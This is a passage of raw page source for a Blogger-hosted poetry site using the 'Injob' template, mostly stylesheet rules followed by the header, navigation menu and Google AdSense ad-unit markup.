background-color: rgb(78, 121, 199);
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
}
.cmm-tabs.simplyTab .wrap-tab li {
margin:0;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#1b1b1d;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #fff;
font-size: 16px;
padding: 16px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid #2d2d2d;
border-top: 0;
}
.lowerbar .PopularPosts ul li .item-snippet {
border-bottom:0;
}
/* ######## Footer Copyright Css ######################### */
#ty_footer {
background: #2d2d2d;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.bottom-bar-social {
float: right;
padding: 0 0;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: rgb(78, 121, 199);
opacity: 1;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#ads-blog-content {
margin: 0 auto;
}
#ads-blog-content .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: rgb(78, 121, 199) !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 0;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 0;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: rgb(78, 121, 199);
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #2f2f2f;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: rgb(78, 121, 199);
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: #2f2f2f;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:rgb(78, 121, 199);
}
.tyard-komet {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:rgb(78, 121, 199);
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\f138';
position: absolute;
left: 0px;
font-size: 15px;
color: rgb(78, 121, 199);
font-family: fontawesome;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: rgb(78, 121, 199);
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts h2 {
background: #2a3542 !important
}
.PopularPosts ul {
list-style-type: none;
padding: 5px
}
.PopularPosts {
color: #fff;
line-height: 1.6;
font-size: 100%;
border-radius: 5px 5px 0 0;
}
.PopularPosts {
line-height: 1.6;
font-size: 100%;
border-radius: 0;
color: #fff
}
.PopularPosts ul {
list-style: none;
margin: 0;
padding: 0;
counter-reset: popcount
}
.PopularPosts .item-thumbnail {
display: none;
}
.PopularPosts ul li:before {
list-style-type: none;
margin-right: 15px;
margin-left: 5px;
padding: 0.3em 0.6em;
counter-increment: popcount;
content: counter(popcount);
font-size: 16px;
color: rgb(78, 121, 199);
position: relative;
float: left;
border: 1px solid #2f2f2f;
border-radius: 100%
}
.PopularPosts li {
background: none;
margin: 0;
padding: 10px 18px;
display: block;
clear: both;
overflow: hidden;
list-style: none;
font: 14px;
border-bottom: none
}
.PopularPosts li a {
text-decoration: none;
font-weight:600;
}
.PopularPosts ul li {
padding: 3px 20px;
border: none
}
.PopularPosts ul li .item-snippet {
color: #777;
padding: 0 0 15px;
font: 15px 'Open Sans', sans-serif;
border-bottom: 1px solid #ececec;
}
.sidebar .LinkList li, .sidebar .PageList li, .lowerbar .LinkList li, .lowerbar .PageList li {
padding: 5px 0;
font-weight: 500;
border-bottom: 1px solid #4e79c7;
}
.sidebar .PageList li a {
font-weight: 500;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 0 auto;
}
#header-wrappers {
color: #fff;
padding: 10px 0;
margin: 0 auto;
}
#main-wrapper {
width: 70%;
max-width: 740px;
}
#sidebar-wrapper1 {
float: right;
clear:both;
margin-top:10px;
width: 30%;
max-width: 300px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper, #sidebar-wrapper1 {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#sidebar-wrapper1-old {
display:none;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
}
.tyard .ty-feat .ty-rest .tyard-thumb, .tyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
.post-home-image {
float: none;
width: 100%;
margin-bottom: 20px;
position: relative;
}
.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {
height:250px;
}
#meta-post {
text-align: center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.tgrid .ty-feat .ty-rest {
width: 100%;
padding: 0;
}
.item .post-footer .label-head a, .item .post-footer .label-head .label-title {
margin-bottom: 5px;
display: inline-block;
}
.share2 {
float: none;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:rgb(78, 121, 199);
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.back-to-top:hover {
background-color:#2f2f2f;
text-decoration:none;
color:#ffffff;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #search-box {
display: none;
}
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .theme-opt {
display: block !important;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width: 250px;
}
body#layout .headerright {
width: 460px;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float: left;
width: 50%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #00c8d7!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #00c8d7;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2125192185524422977&amp;zx=b6855ac1-4221-4106-b0c6-36912cc15a18' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2125192185524422977&amp;zx=b6855ac1-4221-4106-b0c6-36912cc15a18' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7749271464034670 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="index home">
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.100poems.in/' style='display: block'><h1 style='display:none'></h1>
<img alt="Yetv" height="48px; " id="Header1_headerimg" src="//4.bp.blogspot.com/-4vBtDfRFHNk/WdoT6yhUm4I/AAAAAAAAECE/ctkvaH3pdjA1ituXx14aewJn_xxfffgGACK4BGAYYCw/s1600/injob.png" style="display: block" width="189px; ">
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.100poems.in/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 3</a></li>
<li itemprop='name'><a href='https://injob-soratemplates.blogspot.in/p/shortcodes.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='https://injob-soratemplates.blogspot.in/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='https://www.sorabloggingtips.com/2017/10/how-to-setup-injob-blogger-template.html' itemprop='url'>_Web Doc</a></li>
<li itemprop='name'><a href='https://youtu.be/6MP9hNHFAmY' itemprop='url'>_Video Doc</a></li>
<li itemprop='name'><a href='https://www.soratemplates.com/2017/10/injob-blogger-templates.html' itemprop='url'>Download This Template</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='sidebar-wrapper1-old'>
<div id='sidebar-wrapper1'>
<div class='sidebar ty-trigger section' id='Left sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
     data-tag-src="gamtg">
</ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script async
     src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?
     client=ca-pub-7749271464034670" crossorigin="anonymous">
</script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7749271464034670"
     /* bbv */
     data-ad-slot="vvc"
